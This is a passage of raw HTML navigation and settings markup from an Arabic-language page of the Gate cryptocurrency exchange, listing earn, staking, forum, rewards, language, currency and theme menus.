                            أحداث مستقبلية                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 模拟交易 -->
                                  <li class="testnet-futures-tradelink">
                    <div class="second-li">
                      <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            التداول التجريبي                          </span>
                        </span>
                      </a>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 赚币 -->
          <li class="finance-lead second-nav-more">
        <div>
        <a
          href="javascript:void(0)"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-licaibao"></use></svg> -->
        الإدارة المالية</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex phone-finance-select-box" id="finance-select-box">
            <!-- 理财 -->
                          <div id="hodlArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/ar/candy-drop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            CandyDrop
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/ar/launchpool"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'
                        >
                          <span class="second-li-title">
                            منصة الإطلاق                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/ar/hodler-airdrop"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'
                      >
                        <span>
                          <span class="second-li-title">
                            توزيع مجاتي لحاملي الأصول                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/ar/launchpad"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'
                      >
                        <span>
                          <span class="second-li-title">
                            منصة الإطلاق                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/ar/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <span>
                          <span class="second-li-title">
                          نقاط Alpha<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/ar/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <span>
                          <span class="second-li-title">
                            نقاط العقود الآجلة<div class="header-hot-tag-flag header-new-tag-flag">New</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div id="borrowArea" class="nav-area-box">
                <ul class="second-ul flex new-nav-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/ar/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"hodl_earn"}'
                        >
                          <span class="second-li-title">
                            الربح البسيط                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/ar/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                        >
                          <span class="second-li-title">الاستثمار التلقائي</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 双币宝 -->
                                      <li>
                      <a href="/ar/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                        >
                          <span class="second-li-title">الاستثمار المزدوج</span>
                        </span>
                      </a>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/ar/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                          <span class="second-li-title">
                            التخزين الناعم                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/ar/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                        >
                          <span class="second-li-title">
                            استخدم عملاتك كضمان لاستدانة عملات اخرى.                            <div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/ar/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                          <span class="second-li-title">
                            مركز الإقراض                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- VIP专享 -->
                                      <li>
                      <a href="/ar/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <span><span class="second-li-title">مركز ثروة VIP</span></span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/ar/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <span><span class="second-li-title">إدارة الثروات الخاصة من<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span></span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/ar/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <span>
                          <span class="second-li-title">الصندوق الكمي<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a href="/ar/staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">التكديس</span>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- BTC 挖矿 -->
                                      <li>
                      <a href="/ar/staking/BTC" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"BTCwakuang"}'>
                        <span>
                          <span class="second-li-title">
                            تخزين BTC                            <div class="header-hot-tag-flag">HOT</div>
                          </span>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/ar/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                        >
                          <span class="second-li-title">تخزين ETH<div class="header-hot-tag-flag">HOT</div></span>
                        </span>
                      </a>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/ar/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <span data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                          <span class="second-li-title">
                            سكّ GUSD                          </span>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
    </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy">
        <div>
          <a href="/ar/post"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "news"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-dongtai"></use></svg> -->
            المنتدى</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav coinCircle">
          <div class="nav-box flex">
            <div class="liveArea">
              <ul class="second-ul flex buy-crypto-nav" style="margin-bottom: -2px">
                <!-- 动态 -->
                                  <li>
                    <a href="/ar/post" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <span>سكوير<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                    </a>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/ar/live" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <span>Live                        <img src="https://gimg2.staticimgs.com/header/1745052253710790715-moment-header-live.gif" style="width: 16px; height: 16px;margin-left: 4px;">
                      </span>
                    </a>
                  </li>
                                <!-- 热聊 -->
                <!--  -->
                <!-- 快讯 -->
                                  <li>
                    <a href="/ar/news" target="_blank"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <span>آخر الأخبار و المستج ّدات</span>
                    </a>
                  </li>
                                <!-- 年度账单 -->
                 <!-- annual_report -->
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- Web 3 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="https://web3.gate.com"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "web3"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-Web3"></use></svg> -->
            Web3
          </a>
        </div>
      </li>
        <!-- 福利中心 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/ar/rewards_hub"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "rewards_hub"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-fulizhongxin"></use></svg> -->
            مركز المكافآت          </a>
        </div>
      </li>
        <!-- more -->
          <li class="second-nav-more header-menu-more second-menu-heavy products-icon">
        <div>
        <a href="javascript:void(0);"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "navigation"}'
        >
        <!-- <svg class="iconpark-icon "><use href="#24px-chanpin"></use></svg> -->
        المزيد</a>
        <svg class="icon menu-collapsible-arraw">
          <use xlink:href="#CEXchevrondown" />
        </svg>
        </div>
        <nav class="second-nav other-nav phone-product-select-box">
          <div class="nav-box flex">
                          <div id="sitesMenu_Promotions">
                <!-- 推广 -->
                <!-- <p class="second-ul-title">عروض ترويجية</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 活动中心 -->
                                      <li>
                      <a href="/ar/rewards_hub/events"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                        <span class="second-li-title">مركز الأنشطة</span>
                      </a>
                    </li>
                                    <!-- 邀请好友 -->
                                      <li>
                      <a href="/ar/referral"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'
                      >
                        <span class="second-li-title">
                          الإحالة                          <div class="header-hot-tag-flag">20 USDT</div>
                        </span>
                      </a>
                    </li>
                                    <!-- 最新公告 -->
                                      <li>
                      <a href="/ar/articlelist/ann"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'
                      >
                        <span class="second-li-title">إعلان</span>
                      </a>
                    </li>
                                    <!-- 博客 -->
                                      <li>
                      <a href="/ar/blog"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                      >
                        <span class="second-li-title">مدونة</span>
                      </a>
                    </li>
                                    <!-- VIP 服务 -->
                                      <li>
                      <a href="/ar/vip" target="_blank" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                        <span>خدمات VIP</span>
                      </a>
                    </li>
                                    <!-- 储备金 -->
                                       <li>
                      <a href="/ar/proof-of-reserves"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'
                      >
                        <span span class="second-li-title">إثبات الاحتياطي</span>
                      </a>
                    </li>
                                    <!-- 代理计划 -->
                                      <li>
                      <a href="/ar/referral/affiliate"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'
                      >
                      <span class="second-li-title">الإحالة</span>
                      </a>
                    </li>
                                    <!-- 资管 -->
                                      <li>
                      <a href="/ar/asset-management/institution/asset-landing"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'
                      >
                        <span class="second-li-title">إدارة الأصول<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- 机构服务  -->
                                      <li>
                      <a href="/ar/institution"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}' 
                      >
                        <span span class="second-li-title">المؤسسات<div class="header-hot-tag-flag header-new-tag-flag">New</div></span>
                      </a>
                    </li>
                                    <!-- OTC银行转账  -->
                                      <li>
                      <a href="/ar/otc"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}' 
                      >
                        <span span class="second-li-title">تحويل مصرفي خارج البورصة</span>
                      </a>
                    </li>
                                    <!-- 经纪商计划 -->
                                      <li>
                      <a href="/ar/broker"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                      >
                        <span class="second-li-title">برنامج الوسيط</span>
                      </a>
                    </li>
                  
                  <!-- gate 保险箱 -->
                                      <li>
                      <a href="/ar/gate-vault"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                      >
                        <span class="second-li-title">خزنة Gate</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_Learn">
                <!-- <p class="second-ul-title">دليل المبتدئين</p> -->
                <ul class="second-ul flex buy-crypto-nav">
                  <!-- 帮助中心 -->
                                      <li>
                      <a  href="/ar/help"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'
                      >
                      <span class="second-li-title">مركز التعلیمات</span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/ar/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <span class="second-li-title">شريك/شركاء</span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
      </ul>
</nav>

      </div>
      <div class="nav-container-setup">
                <!-- 语言设置 -->
                  
            <div class="setup-item" data-type="lang">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon" ><use href="#icon-24px-yuyanv31"></use></svg> -->
                      <p>اللغات</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                  <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#CEXchevrondown" />
                      </svg>
                    
                   -->
              </div>
              <ul class="setup-item-list lang-list">
                                                        <li
                        class=""
                        data-lt="cn"
                        >
                        <a href="https://www.gate.com/zh/state_compliance_tips" lang="zh" onclick="return false;">简体中文</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="en"
                        >
                        <a href="https://www.gate.com/state_compliance_tips" lang="en" onclick="return false;">English</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="vn"
                        >
                        <a href="https://www.gate.com/vi/state_compliance_tips" lang="vi" onclick="return false;">Tiếng Việt</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="tw"
                        >
                        <a href="https://www.gate.com/zh-tw/state_compliance_tips" lang="zh-tw" onclick="return false;">繁體中文</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="es"
                        >
                                                                                                          <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/ar/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/ar/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                    <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/es/state_compliance_tips" lang="es" onclick="return false;">Español</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="ru"
                        >
                        <a href="https://www.gate.com/ru/state_compliance_tips" lang="ru" onclick="return false;">Русский</a>
                      </li>
                    
                                                                        
                      <li
                        class=""
                        data-lt="fr"
                        >
                                                                                <span class="exchange-lang-tips-content">
                              This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/ar/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/ar/user-agreement')">Gate's User Agreement.</a>
                            </span>
                                                                              <div class="exchange-lang-tips-triangle"></div>
                          <a href="https://www.gate.com/fr/state_compliance_tips" lang="fr" onclick="return false;">Français (Afrique)</a>
                        </li>
                    
                                                                            <li
                        class=""
                        data-lt="pt"
                        >
                        <a href="https://www.gate.com/pt/state_compliance_tips" lang="pt" onclick="return false;">Português (Portugal)</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="id"
                        >
                        <a href="https://www.gate.com/id/state_compliance_tips" lang="id" onclick="return false;">Bahasa Indonesia</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="ja"
                        >
                        <a href="https://www.gate.com/ja/state_compliance_tips" lang="ja" onclick="return false;">日本語</a>
                      </li>
                    
                                                                          <li
                        class="active"
                        data-lt="ar"
                        >
                        <a href="https://www.gate.com/ar/state_compliance_tips" lang="ar" onclick="return false;">بالعربية</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="uk"
                        >
                        <a href="https://www.gate.com/uk/state_compliance_tips" lang="uk" onclick="return false;">Українська</a>
                      </li>
                    
                                                                          <li
                        class=""
                        data-lt="br"
                        >
                        <a href="https://www.gate.com/pt-br/state_compliance_tips" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                      </li>
                    
                                                </ul>
            </div>
            <!-- 网站切换 -->
            <div class="setup-item" data-type="site" style="display: none;" id="header-operation-site-item">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <p>المنطقة</p>
                  </div>
                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
              </div>
              <ul id="headerOperationWebsiteList" class="setup-item-list lang-list site-list">
                <!-- 网站列表将通过 JavaScript 动态渲染 -->
              </ul>
            </div>
                          <!-- 汇率 -->
              <div class="setup-item" data-type="fiat">
                <div class="setup-item-title">
                    <div class="icon-title">
                        <!-- <svg class="iconpark-icon"><use href="#icon-24px-huishuaiv31"></use></svg> -->
                        <p>تبديل سعر الصرف</p>
                    </div>
                    <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                    <!--                         <svg class="icon menu-collapsible-arraw">
                          <use xlink:href="#icon-16px-jiantou-xia" />
                        </svg>
                      
                     -->
                </div>
                <div class="setup-item-list phone-fiat-container">
                  <!-- 货币汇率 -->
                                      <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
                    <div class="langset-curreny-rate-label">
                      <span class="exchange-rate-label switch-text">لا تقم بالتبديل إلى العملات الورقية</span>    
                      <span class="exchange-rate-tips-content">لا تعرض سعر العملة الورقية</span>
                      <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                    </div>
                    <div class="phone-slide-switch currency_rate_switch">
                      <input type="checkbox" class="hide-show-mark switch-val" />
                      <label class="vr-btn switch" style="margin-left: 8px;"></label>
                    </div>
                    </div>
                                    <div class="opr-list-row currency_rate_value">
                      <label class="phone-slide-switch global-setting-title float_rate_switch">
                        <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
                        <span class="switch-text">سعر الصرف في الوقت الفعلي</span>
                        <label class="switch vr-btn" style="margin-left: 8px;"></label>
                      </label>
                  </div>
                  <ul id="phoneFiatRateList">
                                            <li class="" data-curr="CNY">CNY - ¥</li>
                                            <li class="active" data-curr="USD">USD - $</li>
                                            <li class="" data-curr="VND">VND - ₫</li>
                                            <li class="" data-curr="EUR">EUR - €</li>
                                            <li class="" data-curr="GBP">GBP - £</li>
                                            <li class="" data-curr="HKD">HKD - $</li>
                                            <li class="" data-curr="JPY">JPY - ¥</li>
                                            <li class="" data-curr="RUB">RUB - ₽</li>
                                            <li class="" data-curr="TRY">TRY - ₺</li>
                                            <li class="" data-curr="INR">INR - ₹</li>
                                            <li class="" data-curr="NGN">NGN - ₦</li>
                                            <li class="" data-curr="UAH">UAH - ₴</li>
                                            <li class="" data-curr="BRL">BRL - R$</li>
                                            <li class="" data-curr="MYR">MYR - RM</li>
                                            <li class="" data-curr="PGK">PGK - K</li>
                                            <li class="" data-curr="PKR">PKR - Rs</li>
                                            <li class="" data-curr="BDT">BDT - ৳</li>
                                            <li class="" data-curr="PHP">PHP - ₱</li>
                                            <li class="" data-curr="CAD">CAD - $</li>
                                            <li class="" data-curr="IDR">IDR - Rp</li>
                                            <li class="" data-curr="ZAR">ZAR - R</li>
                                            <li class="" data-curr="PLN">PLN - zł</li>
                                            <li class="" data-curr="SAR">SAR -  ﷼‎</li>
                                            <li class="" data-curr="ARS">ARS - $</li>
                                            <li class="" data-curr="AED">AED - د.إ</li>
                                            <li class="" data-curr="KZT">KZT - ₸</li>
                                            <li class="" data-curr="EGP">EGP - E£</li>
                                            <li class="" data-curr="UZS">UZS - so`m</li>
                                            <li class="" data-curr="TWD">TWD - ＄</li>
                                            <li class="" data-curr="GHS">GHS - GH₵</li>
                                            <li class="" data-curr="VES">VES - Bs</li>
                                            <li class="" data-curr="MXN">MXN - ＄</li>
                                            <li class="" data-curr="COP">COP - ＄</li>
                                            <li class="" data-curr="XAF">XAF - Fr</li>
                                            <li class="" data-curr="XOF">XOF - FCFA</li>
                                            <li class="" data-curr="BYN">BYN - Br</li>
                                            <li class="" data-curr="KES">KES - Ksh</li>
                                            <li class="" data-curr="MAD">MAD - د.م</li>
                                            <li class="" data-curr="AUD">AUD - $</li>
                                            <li class="" data-curr="TZS">TZS - TSh</li>
                                            <li class="" data-curr="SEK">SEK - kr</li>
                                            <li class="" data-curr="AZN">AZN - ₼</li>
                                            <li class="" data-curr="CLP">CLP - $</li>
                                            <li class="" data-curr="HUF">HUF - Ft</li>
                                            <li class="" data-curr="RON">RON - lei</li>
                                            <li class="" data-curr="AMD">AMD - ֏</li>
                                            <li class="" data-curr="DZD">DZD - د.ج</li>
                                            <li class="" data-curr="NPR">NPR - रू</li>
                                            <li class="" data-curr="JOD">JOD - د.ا.</li>
                                            <li class="" data-curr="MRU">MRU - UM</li>
                                            <li class="" data-curr="IQD">IQD - ع.د</li>
                                            <li class="" data-curr="KWD">KWD - د.ك</li>
                                            <li class="" data-curr="QAR">QAR - ر.ق</li>
                                            <li class="" data-curr="TND">TND - د.ت</li>
                                            <li class="" data-curr="GEL">GEL - ₾,</li>
                                            <li class="" data-curr="KGS">KGS - с</li>
                                            <li class="" data-curr="MDL">MDL - L</li>
                                            <li class="" data-curr="TJS">TJS - SM</li>
                                            <li class="" data-curr="LBP">LBP - ل.ل</li>
                                            <li class="" data-curr="LKR">LKR - Rs</li>
                                            <li class="" data-curr="LYD">LYD - ل.د</li>
                                            <li class="" data-curr="YER">YER - ﷼</li>
                                            <li class="" data-curr="ETB">ETB - Br</li>
                                            <li class="" data-curr="SYP">SYP - £</li>
                                            <li class="" data-curr="UGX">UGX - Sh</li>
                                            <li class="" data-curr="ZMW">ZMW - ZK</li>
                                      </ul>
                </div>
              </div>
                      
                            <!-- 暗黑 -->
          <div class="setup-item theme_container">
            <div class="setup-item-title">
              <div class="icon-title">
                  <!-- <svg class="iconpark-icon"><use href="#icon-24px-anheimoshiv31"></use></svg> -->
                  <p>اختر السمة</p>
              </div>
            </div>
            <div class="phone_theme_container">
              <label id="phone_theme_switch">
                <label class="switch"></label>
              </label>
            </div>
          </div>
                                      <!-- 涨跌幅起始时间 -->
            <div class="setup-item" data-type="reftime">
              <div class="setup-item-title">
                  <div class="icon-title">
                      <!-- <svg class="iconpark-icon"><use href="#icon-24px-shijianv31"></use></svg> -->
                      <p>تغيير وتحديد وقت بداية ونهاية الرسم البياني</p>
                  </div>
                                      <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#CEXchevrondown" />
                    </svg>
                                    <!--                       <svg class="icon menu-collapsible-arraw">
                        <use xlink:href="#icon-16px-jiantou-xia" />
                      </svg>
                    
                   -->
              </div>
              <div class="setup-item-list phone_reftime_container">
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-24h' type="checkbox" value="24h">
                      <label>24 ساعة على مدار الساعة</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc0' type="checkbox" value="utc0">
                      <label>UTC 00:00</label>
                  </div>
                  <div>
                      <input class="styled-checkbox" id='phone_reftime-utc8' type="checkbox" value="utc8">
                      <label>UTC+8 00:00</label>
                  </div>
              </div>
            </div>
            <!-- 红涨绿跌颜色 -->
            <div class="setup-item phone_rise_color_setting_container" data-type="riseColor">
              <div class="setup-item-title">
                <div class="icon-title">
                  <!-- <svg class="iconpark-icon">
                    <use href="#icon-24px-zhangdieyansev31"></use>
                  </svg> -->
                  <p>لون الارتفاع / الهبوط</p>
                </div>
                                  <svg class="icon menu-collapsible-arraw">
                    <use xlink:href="#CEXchevrondown" />
                  </svg>
                                <!--                     <svg class="icon menu-collapsible-arraw">
                      <use xlink:href="#icon-16px-jiantou-xia" />
                    </svg>
                  
                 -->
              </div>
              <div class="setup-item-list">
                <div class="rise-fall-box global-setting-item">
                  <div class="rise-color-setting-list">
                    <div class="market_rise_color_item " data-rise-color="red">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                          >أحمر للارتفاع والأخضر للسقوط                        </span>
                        <input id='phone-rise-red-checkbox' name="phone_market_rise_color_radio" type="radio" value="risered" >
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#F74B60"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#F74B60" />
                        <path data-follow-fill="#2BC287"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#2BC287" />
                      </svg>
                    </div>
                    <div class="market_rise_color_item active" data-rise-color="green">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                          >أخضر للارتفاع والأحمر للسقوط                        </span>
                        <input id='phone-rise-green-checkbox' name="phone_market_rise_color_radio" type="radio" value="risegreen" checked>
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#2BC287"
